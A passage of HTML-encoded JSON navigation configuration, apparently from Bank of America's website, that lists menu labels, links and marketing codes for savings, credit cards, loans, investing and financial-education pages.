us?&quot;,&quot;image&quot;:{&quot;class&quot;:&quot;calendar-icon&quot;},&quot;linkSettings&quot;:{&quot;id&quot;:&quot;scheduleApptHomeLoans&quot;,&quot;url&quot;:&quot;/secure-mycommunications/public/appointments/?marketingCode=HPHL_ECBBA_A5000&quot;,&quot;content&quot;:&quot;Schedule an appointment&quot;,&quot;type&quot;:&quot;LINK&quot;,&quot;domain&quot;:&quot;SECURE&quot;}}],&quot;type&quot;:&quot;ARTICLE&quot;},&quot;nav_schedule_appoinment_auto_loans_id&quot;:{&quot;id&quot;:&quot;nav_schedule_appoinment_auto_loans_id&quot;,&quot;label&quot;:&quot;&quot;,&quot;articleSection&quot;:[{&quot;headline&quot;:&quot;Want to meet with us?&quot;,&quot;image&quot;:{&quot;class&quot;:&quot;calendar-icon&quot;},&quot;linkSettings&quot;:{&quot;id&quot;:&quot;scheduleApptAutoLoans&quot;,&quot;url&quot;:&quot;/secure-mycommunications/public/appointments/?marketingCode=HPAL_ECBBA_A1000&quot;,&quot;content&quot;:&quot;Schedule an appointment&quot;,&quot;type&quot;:&quot;LINK&quot;,&quot;domain&quot;:&quot;SECURE&quot;}}],&quot;type&quot;:&quot;ARTICLE&quot;},&quot;nav_schedule_appoinment_investing_id&quot;:{&quot;id&quot;:&quot;nav_schedule_appoinment_investing_id&quot;,&quot;label&quot;:&quot;&quot;,&quot;articleSection&quot;:[{&quot;headline&quot;:&quot;Want to meet with us?&quot;,&quot;image&quot;:{&quot;class&quot;:&quot;calendar-icon&quot;},&quot;linkSettings&quot;:{&quot;id&quot;:&quot;scheduleApptInvesting&quot;,&quot;url&quot;:&quot;/secure-mycommunications/public/appointments/?marketingCode=HPINV_ECBBA_A3000&quot;,&quot;content&quot;:&quot;Schedule an appointment&quot;,&quot;type&quot;:&quot;LINK&quot;,&quot;domain&quot;:&quot;SECURE&quot;}}],&quot;type&quot;:&quot;ARTICLE&quot;},&quot;nav_savings_id&quot;:{&quot;id&quot;:&quot;nav_savings_id&quot;,&quot;label&quot;:&quot;Savings made simple and rewarding&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;TEXTWITHLINK&quot;},&quot;nav_savings_account_id&quot;:{&quot;id&quot;:&quot;rewardsSavingsAccount&quot;,&quot;label&quot;:&quot;Bank of America Advantage Savings&quot;,&quot;url&quot;:&quot;/deposits/savings/savings-accounts/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_cd_account_id&quot;:{&quot;id&quot;:&quot;cdAccount&quot;,&quot;label&quot;:&quot;CDs&quot;,&quot;url&quot;:&quot;/deposits/bank-cds/cd-accounts/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_ira_account_id&quot;:{&quot;id&quot;:&quot;iraAccount&quot;,&quot;label&quot;:&quot;IRAs&quot;,&quot;url&quot;:&quot;/deposits/iras/retirement-accounts/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_savings_discover_ways_id&quot;:{&quot;id&quot;:&quot;nav_savings_discover_ways_id&quot;,&quot;label&quot;:&quot;Discover ways to bank&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;HEAD&quot;},&quot;nav_savings_online_banking_id&quot;:{&quot;id&quot;:&quot;navSavingsOnlineBanking&quot;,&quot;label&quot;:&quot;Online Banking&quot;,&quot;url&quot;:&quot;/onlinebanking/online-banking.go?request_locale=en_US&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_savings_mobile_banking_id&quot;:{&quot;id&quot;:&quot;navSavingsMobileBanking&quot;,&quot;label&quot;:&quot;Mobile Banking&quot;,&quot;url&quot;:&quot;/online-banking/mobile-and-online-banking-features/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_savings_offerings_id&quot;:{&quot;id&quot;:&quot;nav_savings_offerings_id&quot;,&quot;label&quot;:&quot;Learn about select offerings&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;HEAD&quot;},&quot;nav_savings_preferred_rewards_id&quot;:{&quot;id&quot;:&quot;navSavingsPreferredRewards&quot;,&quot;label&quot;:&quot;BofA Rewardsâ„¢&quot;,&quot;url&quot;:&quot;https://info.bankofamerica.com/en/bofa-rewards&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_rewards_subtext&quot;,&quot;subText&quot;:&quot;Enjoy Benefits that grow as your balances growâ€” from cash back deals to banking benefits for big milestones.&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_savings_signature_services_id&quot;:{&quot;id&quot;:&quot;lifeServicesLink&quot;,&quot;label&quot;:&quot;Signature Services&quot;,&quot;url&quot;:&quot;/signature-services/&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_signature_subtext&quot;,&quot;subText&quot;:&quot;Get help with Estate services, Medallion signature guarantee, Elder financial care, Notary services, Account changes, Power of attorney&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;LINK&quot;},&quot;nav_savings_cd_account_id&quot;:{&quot;id&quot;:&quot;nav_savings_cd_account_id&quot;,&quot;label&quot;:&quot;&quot;,&quot;offerSection&quot;:[{&quot;id&quot;:&quot;BOA_HOME_SIGNON_L1_SAVINGS&quot;}],&quot;type&quot;:&quot;OFFER&quot;},&quot;nav_credit_cards_id&quot;:{&quot;id&quot;:&quot;nav_credit_cards_id&quot;,&quot;label&quot;:&quot;Find the perfect credit card from among our most popular options&quot;,&quot;url&quot;:&quot;&quot;,&quot;linkSettings&quot;:{&quot;id&quot;:&quot;btnCompareCreditCards&quot;,&quot;content&quot;:&quot;Shop all credit cards&quot;,&quot;url&quot;:&quot;/credit-cards/&quot;,&quot;class&quot;:&quot;spa-btn spa-btn--primary spa-btn--medium&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;type&quot;:&quot;TEXTWITHLINK&quot;},&quot;nav_cashback_credit_card_id&quot;:{&quot;id&quot;:&quot;cashRewardsCards&quot;,&quot;label&quot;:&quot;Cash Back Credit Cards&quot;,&quot;url&quot;:&quot;/credit-cards/cash-back-credit-cards/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_travel_rewards_card_id&quot;:{&quot;id&quot;:&quot;travelRewardsCards&quot;,&quot;label&quot;:&quot;Travel and Airlines Rewards Cards&quot;,&quot;url&quot;:&quot;/credit-cards/travel-credit-cards/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_low_interest_card_id&quot;:{&quot;id&quot;:&quot;lowerInterestRateCards&quot;,&quot;label&quot;:&quot;Lower Interest Rate Cards&quot;,&quot;url&quot;:&quot;/credit-cards/low-interest-credit-cards/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_points_rewards_card_id&quot;:{&quot;id&quot;:&quot;pointsRewardsCards&quot;,&quot;label&quot;:&quot;Points Rewards Cards&quot;,&quot;url&quot;:&quot;/credit-cards/point-rewards-credit-cards/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_build_credit_card_id&quot;:{&quot;id&quot;:&quot;buildCreditCards&quot;,&quot;label&quot;:&quot;Cards to Build or Rebuild Credit&quot;,&quot;url&quot;:&quot;/credit-cards/credit-cards-to-build-credit/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_card_for_students_id&quot;:{&quot;id&quot;:&quot;cardsForStudents&quot;,&quot;label&quot;:&quot;Cards for Students&quot;,&quot;url&quot;:&quot;/credit-cards/student-credit-cards/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_cards_offers_id&quot;:{&quot;id&quot;:&quot;nav_cards_offers_id&quot;,&quot;label&quot;:&quot;Manage existing cards and offers&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;HEAD&quot;},&quot;nav_manage_credit_id&quot;:{&quot;id&quot;:&quot;manageCreditCardAccount&quot;,&quot;label&quot;:&quot;Manage your credit card account&quot;,&quot;url&quot;:&quot;/credit-cards/manage-your-credit-card-account/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_mail_offer_id&quot;:{&quot;id&quot;:&quot;respondToMailOffer&quot;,&quot;label&quot;:&quot;Respond to mail offer&quot;,&quot;url&quot;:&quot;https://mynewcard2.bankofamerica.com/USCCapp/Ctl/entry?pid=padm_prefill&amp;tk=21&amp;to=16&amp;cc=DM&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_credit_offerings_id&quot;:{&quot;id&quot;:&quot;nav_credit_offerings_id&quot;,&quot;label&quot;:&quot;Learn about select offerings&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;HEAD&quot;},&quot;nav_credit_preferred_rewards_id&quot;:{&quot;id&quot;:&quot;navCreditCardsPreferredRewards&quot;,&quot;label&quot;:&quot;BofA Rewardsâ„¢&quot;,&quot;url&quot;:&quot;https://info.bankofamerica.com/en/bofa-rewards&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_rewards_subtext&quot;,&quot;subText&quot;:&quot;Earn a 10%-75% rewards bonus on eligible credit cards&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_credit_signature_services_id&quot;:{&quot;id&quot;:&quot;lifeServicesLink&quot;,&quot;label&quot;:&quot;Signature Services&quot;,&quot;url&quot;:&quot;/signature-services/&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_signature_subtext&quot;,&quot;subText&quot;:&quot;Get help with Estate services, Medallion signature guarantee, Elder financial care, Notary services, Account changes, Power of attorney&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;LINK&quot;},&quot;nav_credit_card_offers_id&quot;:{&quot;id&quot;:&quot;nav_credit_card_offers_id&quot;,&quot;label&quot;:&quot;&quot;,&quot;offerSection&quot;:[{&quot;id&quot;:&quot;BOA_HOME_SIGNON_L1_CREDITCARDS&quot;}],&quot;type&quot;:&quot;OFFER&quot;},&quot;nav_home_loans_id&quot;:{&quot;id&quot;:&quot;nav_home_loans_id&quot;,&quot;label&quot;:&quot;Explore home loans&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;HEAD&quot;},&quot;nav_mortgage_id&quot;:{&quot;id&quot;:&quot;mortgage&quot;,&quot;label&quot;:&quot;Mortgage&quot;,&quot;url&quot;:&quot;/mortgage/home-mortgage/&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_mortgage_subtext&quot;,&quot;subText&quot;:&quot;Get the right mortgage to finance your new home&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;LINK&quot;},&quot;nav_refinance_id&quot;:{&quot;id&quot;:&quot;refinance&quot;,&quot;label&quot;:&quot;Refinance&quot;,&quot;url&quot;:&quot;/mortgage/refinance/&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_refinance_subtext&quot;,&quot;subText&quot;:&quot;Refinance your existing mortgage and get cash out&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;LINK&quot;},&quot;nav_home_equity_id&quot;:{&quot;id&quot;:&quot;homeEquity&quot;,&quot;label&quot;:&quot;Home equity&quot;,&quot;url&quot;:&quot;/home-equity/&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_home_equity_subtext&quot;,&quot;subText&quot;:&quot;Use the value of your home to help pay for something you need&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;LINK&quot;},&quot;nav_discover_resources_id&quot;:{&quot;id&quot;:&quot;nav_discover_resources_id&quot;,&quot;label&quot;:&quot;Discover resources&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;HEAD&quot;},&quot;nav_home_resource_center_id&quot;:{&quot;id&quot;:&quot;homeResourceCenter&quot;,&quot;label&quot;:&quot;Home Resource Center&quot;,&quot;url&quot;:&quot;https://promotions.bankofamerica.com/homeloans/homebuying-hub/getting-started&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_home_resource_subtext&quot;,&quot;subText&quot;:&quot;Explore tools, tips, and resources for buying a home, refinancing, or leveraging your home's equity&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_find_home_id&quot;:{&quot;id&quot;:&quot;findAHome&quot;,&quot;label&quot;:&quot;Find a home&quot;,&quot;url&quot;:&quot;https://realestatecenter.bankofamerica.com/&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_find_home_subtext&quot;,&quot;subText&quot;:&quot;Browse up-to-date listings for the home you want&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_manage_home_loans_id&quot;:{&quot;id&quot;:&quot;nav_manage_home_loans_id&quot;,&quot;label&quot;:&quot;Manage existing home loans&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;HEAD&quot;},&quot;nav_home_loan_payments_id&quot;:{&quot;id&quot;:&quot;helpWithHomeLoanPayments&quot;,&quot;label&quot;:&quot;Help with home loan payments&quot;,&quot;url&quot;:&quot;https://homeloanhelp.bankofamerica.com/en/index.html&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_manage_loans_id&quot;:{&quot;id&quot;:&quot;navHomeLoansManageYourLoansLink&quot;,&quot;label&quot;:&quot;Manage your loans&quot;,&quot;url&quot;:&quot;/mortgage/servicing/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_home_loan_offerings_id&quot;:{&quot;id&quot;:&quot;nav_home_loan_offerings_id&quot;,&quot;label&quot;:&quot;Learn about select offerings&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;HEAD&quot;},&quot;nav_home_loan_preferred_rewards_id&quot;:{&quot;id&quot;:&quot;navHomeLoansPreferredRewards&quot;,&quot;label&quot;:&quot;BofA Rewardsâ„¢&quot;,&quot;url&quot;:&quot;https://info.bankofamerica.com/en/bofa-rewards&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_rewards_subtext&quot;,&quot;subText&quot;:&quot;Save on your next home loan or HELOC&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_home_loan_credit_id&quot;:{&quot;id&quot;:&quot;nav_home_loan_credit_id&quot;,&quot;label&quot;:&quot;&quot;,&quot;offerSection&quot;:[{&quot;id&quot;:&quot;BOA_HOME_SIGNON_L1_HOMELOANS&quot;}],&quot;type&quot;:&quot;OFFER&quot;},&quot;nav_auto_loans_id&quot;:{&quot;id&quot;:&quot;nav_auto_loans_id&quot;,&quot;label&quot;:&quot;Explore auto loans&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;HEAD&quot;},&quot;nav_auto_purchase_id&quot;:{&quot;id&quot;:&quot;autoPurchaseLoans&quot;,&quot;label&quot;:&quot;Auto purchase loans&quot;,&quot;url&quot;:&quot;/auto-loans/&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_auto_purchase_subtext&quot;,&quot;subText&quot;:&quot;Competitive rates on dealer purchase loans&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;LINK&quot;},&quot;nav_auto_loans_prequalification_id&quot;:{&quot;id&quot;:&quot;autoLoanPrequalification&quot;,&quot;label&quot;:&quot;Auto loan prequalification&quot;,&quot;url&quot;:&quot;/auto-loans/auto-prequalification-experience/&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_prequalification_subtext&quot;,&quot;subText&quot;:&quot;For customers with a Bank of America login with no credit score impact&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;LINK&quot;},&quot;nav_electric_vehicle_id&quot;:{&quot;id&quot;:&quot;readyForAnElectricVehicle&quot;,&quot;label&quot;:&quot;Ready for an electric vehicle?&quot;,&quot;url&quot;:&quot;https://promotions.bankofamerica.com/autoloans/electricvehicleresources&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_vehicle_subtext&quot;,&quot;subText&quot;:&quot;Resources for driving towards a cleaner tomorrow&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_take_action_id&quot;:{&quot;id&quot;:&quot;nav_take_action_id&quot;,&quot;label&quot;:&quot;Take action&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;HEAD&quot;},&quot;nav_check_auto_loan_rates_id&quot;:{&quot;id&quot;:&quot;checkAutoLoanRates&quot;,&quot;label&quot;:&quot;Check auto loan rates&quot;,&quot;url&quot;:&quot;/auto-loans/auto-loan-rates/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_auto_loan_calculator_id&quot;:{&quot;id&quot;:&quot;useAutoLoanCalculator&quot;,&quot;label&quot;:&quot;Use the auto loan calculator&quot;,&quot;url&quot;:&quot;/auto-loans/auto-loan-calculator/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_shop_for_car_id&quot;:{&quot;id&quot;:&quot;shopForCar&quot;,&quot;label&quot;:&quot;Shop for a car&quot;,&quot;url&quot;:&quot;/auto-loans/shop-and-finance/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_apply_for_auto_loan_id&quot;:{&quot;id&quot;:&quot;applyForAutoLoan&quot;,&quot;label&quot;:&quot;Apply for an auto loan&quot;,&quot;url&quot;:&quot;/auto-loans/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_manage_request_id&quot;:{&quot;id&quot;:&quot;nav_manage_request_id&quot;,&quot;label&quot;:&quot;Manage requests&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;HEAD&quot;},&quot;nav_check_application_status_id&quot;:{&quot;id&quot;:&quot;checkApplicationStatus&quot;,&quot;label&quot;:&quot;Check application status&quot;,&quot;url&quot;:&quot;https://secure.bankofamerica.com/applynow/initialize-workflow.go?requesttype=VLSTATUS&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_saved_prequalification_id&quot;:{&quot;id&quot;:&quot;returnToSavedPrequalification&quot;,&quot;label&quot;:&quot;Return to saved prequalification&quot;,&quot;url&quot;:&quot;https://www.bankofamerica.com/deeplink/redirect.go?target=ESECart&amp;screen=Products:ShoppingCart&amp;version=7.9.0&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_auto_loan_offerings_id&quot;:{&quot;id&quot;:&quot;nav_auto_loan_offerings_id&quot;,&quot;label&quot;:&quot;Learn about select offerings&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;HEAD&quot;},&quot;nav_auto_loan_preferred_rewards_id&quot;:{&quot;id&quot;:&quot;navAutoLoansPreferredRewards&quot;,&quot;label&quot;:&quot;BofA Rewardsâ„¢&quot;,&quot;url&quot;:&quot;https://info.bankofamerica.com/en/bofa-rewards&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_rewards_subtext&quot;,&quot;subText&quot;:&quot;Get an interest rate discount of 0.10%-0.50% on auto loans&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_auto_loan_offers_id&quot;:{&quot;id&quot;:&quot;nav_auto_loan_offers_id&quot;,&quot;label&quot;:&quot;&quot;,&quot;offerSection&quot;:[{&quot;id&quot;:&quot;BOA_HOME_SIGNON_L1_AUTOLOANS&quot;}],&quot;type&quot;:&quot;OFFER&quot;},&quot;nav_investing_intro_id&quot;:{&quot;id&quot;:&quot;nav_investing_intro_id&quot;,&quot;label&quot;:&quot;Reinventing what it means to be a confident investor&quot;,&quot;url&quot;:&quot;&quot;,&quot;image&quot;:{&quot;class&quot;:&quot;merrill-investing-logo&quot;},&quot;linkSettings&quot;:{&quot;id&quot;:&quot;btnInvesting&quot;,&quot;content&quot;:&quot;Get started&quot;,&quot;url&quot;:&quot;https://info.bankofamerica.com/en/investing-with-merrill?cm_sp=GWM-SelfDirectedBrokerage-_-Inv-Consumer-Self-Directed-_-G2C1HTUG00_L1_Investing_MVP_Get_Started&quot;,&quot;class&quot;:&quot;spa-btn spa-btn--primary spa-btn--medium&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;type&quot;:&quot;TEXTWITHLINK&quot;},&quot;nav_build_portfolio_id&quot;:{&quot;id&quot;:&quot;buildYourPortfolio&quot;,&quot;label&quot;:&quot;Build your own portfolio&quot;,&quot;url&quot;:&quot;https://info.bankofamerica.com/en/investing-with-merrill?cm_sp=GWM-SelfDirectedBrokerage-_-Inv-Consumer-Self-Directed-_-G2C1HTUH00_L1_Investing_MVP_Build_your_own_portfolio&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_build_subtext&quot;,&quot;subText&quot;:&quot;Take advantage of flexible, easy-to-use tools with Merrill Edge Self-Directed Investing&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_professionally_managed_portfolio_id&quot;:{&quot;id&quot;:&quot;professionallyManagedPortfolio&quot;,&quot;label&quot;:&quot;Get a professionally managed portfolio&quot;,&quot;url&quot;:&quot;https://info.bankofamerica.com/en/investing-with-merrill?cm_sp=GWM-SelfDirectedBrokerage-_-Inv-Consumer-Self-Directed-_-G2C1HTUI00_L1_Investing_MVP_professionally_managed_portfolio&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_professional_subtext&quot;,&quot;subText&quot;:&quot;Investment professionals design and manage a portfolio aligned to your goals with Merrill Guided Investing&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_dedicated_advisor_id&quot;:{&quot;id&quot;:&quot;dedicatedAdvisor&quot;,&quot;label&quot;:&quot;Work with a dedicated advisor&quot;,&quot;url&quot;:&quot;https://www.ml.com/working-with-merrill-lynch-financial-advisor.html?src_cd=bac_hp_nav_mlwm&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_advisor_subtext&quot;,&quot;subText&quot;:&quot;Get one-on-one guidance and develop a comprehensive strategy with Merrill Lynch Wealth Management&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_bofa_preferred_rewards_id&quot;:{&quot;id&quot;:&quot;navInvestingPreferredRewards&quot;,&quot;label&quot;:&quot;BofA Rewardsâ„¢&quot;,&quot;url&quot;:&quot;https://info.bankofamerica.com/en/bofa-rewards&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_rewards_subtext&quot;,&quot;subText&quot;:&quot;Your Bank of America deposits and Merrill investing balances get you more with BofA Rewards&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_ways_to_invest_id&quot;:{&quot;id&quot;:&quot;compareWaysToInvest&quot;,&quot;label&quot;:&quot;Compare ways to invest&quot;,&quot;url&quot;:&quot;https://info.bankofamerica.com/en/investing-with-merrill?cm_sp=GWM-SelfDirectedBrokerage-_-Inv-Consumer-Self-Directed-_-G2C1HTUJ00_L1_Investing_MVP_compare_ways_to_invest&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_customized_solutions_id&quot;:{&quot;id&quot;:&quot;nav_customized_solutions_id&quot;,&quot;label&quot;:&quot;Learn about customized solutions&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;HEAD&quot;},&quot;nav_bofa_id&quot;:{&quot;id&quot;:&quot;navInvestingBottomContent&quot;,&quot;label&quot;:&quot;Bank of America Private Bank&quot;,&quot;url&quot;:&quot;https://www.privatebank.bankofamerica.com/?src_cd=bac_hp_nav_private&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_bofa_subtext&quot;,&quot;subText&quot;:&quot;Get help managing the complexities of substantial wealth&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_investing_offers_id&quot;:{&quot;id&quot;:&quot;nav_investing_offers_id&quot;,&quot;label&quot;:&quot;&quot;,&quot;offerSection&quot;:[{&quot;id&quot;:&quot;BOA_HOME_SIGNON_L1_INVESTING&quot;}],&quot;type&quot;:&quot;OFFER&quot;},&quot;nav_better_money_habits_intro_id&quot;:{&quot;id&quot;:&quot;nav_better_money_habits_intro_id&quot;,&quot;label&quot;:&quot;Videos and tips to better manage your financial life&quot;,&quot;url&quot;:&quot;&quot;,&quot;linkSettings&quot;:{&quot;id&quot;:&quot;visitBetterMoneyHabits&quot;,&quot;content&quot;:&quot;Visit BetterMoneyHabits.com&quot;,&quot;url&quot;:&quot;https://bettermoneyhabits.bankofamerica.com/en&quot;,&quot;class&quot;:&quot;spa-btn spa-btn--primary spa-btn--medium&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;type&quot;:&quot;TEXTWITHLINK&quot;},&quot;nav_credit_id&quot;:{&quot;id&quot;:&quot;bmhCredit&quot;,&quot;label&quot;:&quot;Credit&quot;,&quot;class&quot;:&quot;icon-brand-card&quot;,&quot;url&quot;:&quot;https://bettermoneyhabits.bankofamerica.com/en/credit&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_debt_id&quot;:{&quot;id&quot;:&quot;bmhDebt&quot;,&quot;label&quot;:&quot;Debt&quot;,&quot;class&quot;:&quot;icon-payment-bill-pay&quot;,&quot;url&quot;:&quot;https://bettermoneyhabits.bankofamerica.com/en/debt&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_saving_budgeting_id&quot;:{&quot;id&quot;:&quot;bmhSaving&quot;,&quot;label&quot;:&quot;Saving &amp; Budgeting&quot;,&quot;class&quot;:&quot;icon-savings&quot;,&quot;url&quot;:&quot;https://bettermoneyhabits.bankofamerica.com/en/saving-budgeting&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_home_ownership_id&quot;:{&quot;id&quot;:&quot;bmhHomeOwnership&quot;,&quot;label&quot;:&quot;Homeownership&quot;,&quot;class&quot;:&quot;icon-brand-home&quot;,&quot;url&quot;:&quot;https://bettermoneyhabits.bankofamerica.com/en/home-ownership&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_auto_id&quot;:{&quot;id&quot;:&quot;bmhAuto&quot;,&quot;label&quot;:&quot;Auto&quot;,&quot;class&quot;:&quot;icon-auto&quot;,&quot;url&quot;:&quot;https://bettermoneyhabits.bankofamerica.com/en/auto&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_investing_id&quot;:{&quot;id&quot;:&quot;bmhRetirement&quot;,&quot;label&quot;:&quot;Investing&quot;,&quot;class&quot;:&quot;icon-investing&quot;,&quot;url&quot;:&quot;https://bettermoneyhabits.bankofamerica.com/en/retirement&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_college_id&quot;:{&quot;id&quot;:&quot;bmhCollege&quot;,&quot;label&quot;:&quot;College&quot;,&quot;class&quot;:&quot;icon-student&quot;,&quot;url&quot;:&quot;https://bettermoneyhabits.bankofamerica.com/en/college&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_privacy_security_id&quot;:{&quot;id&quot;:&quot;bmhPrivacy&quot;,&quot;label&quot;:&quot;Privacy &amp; Security&quot;,&quot;class&quot;:&quot;icon-insurance&quot;,&quot;url&quot;:&quot;https://bettermoneyhabits.bankofamerica.com/en/privacy-security&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_personal_banking_id&quot;:{&quot;id&quot;:&quot;bmhPersonalBanking&quot;,&quot;label&quot;:&quot;Personal Banking&quot;,&quot;class&quot;:&quot;icon-bank&quot;,&quot;url&quot;:&quot;https://bettermoneyhabits.bankofamerica.com/en/personal-banking&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_taxes_income_id&quot;:{&quot;id&quot;:&quot;bmhTaxes&quot;,&quot;label&quot;:&quot;Taxes &amp; Income&quot;,&quot;class&quot;:&quot;icon-tax&quot;,&quot;url&quot;:&quot;https://bettermoneyhabits.bankofamerica.com/en/taxes-income&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_retriement_planning_id&quot;:{&quot;id&quot;:&quot;nav_retriement_planning_id&quot;,&quot;label&quot;:&quot;&quot;,&quot;offerSection&quot;:[{&quot;id&quot;:&quot;BOA_HOME_SIGNON_L1_BETTERMONEYHABITS&quot;}],&quot;type&quot;:&quot;OFFER&quot;},&quot;getTheAppModalOpen&quot;:{&quot;content&quot;:&quot;Get the&lt;span class=\&quot;ada-hidden\&quot;&gt; mobile and online banking&lt;/span&gt; app&quot;,&quot;classes&quot;:&quot;spa-btn spa-btn--primary spa-btn--medium spa-btn--block&quot;,&quot;modifiers&quot;:&quot;primary small&quot;,&quot;attributes&quot;:{&quot;id&quot;:&quot;getTheAppModalOpen&quot;},&quot;type&quot;:&quot;BUTTON&quot;},&quot;getTheAppModalContinue&quot;:{&quot;url&quot;:&quot;https://staticweb.bankofamerica.com/cavmwebbactouch/common/index.html#home?app=signonv2&quot;,&quot;desktopUrl&quot;:&quot;https://secure.bankofamerica.com/auth/signon/#/login&quot;,&quot;content&quot;:&quot;Continue to log in&quot;,&quot;classes&quot;:&quot;get-the-app-continue spa-btn spa-btn--primary spa-btn--medium spa-btn--block&quot;,&quot;modifiers&quot;:&quot;secondary 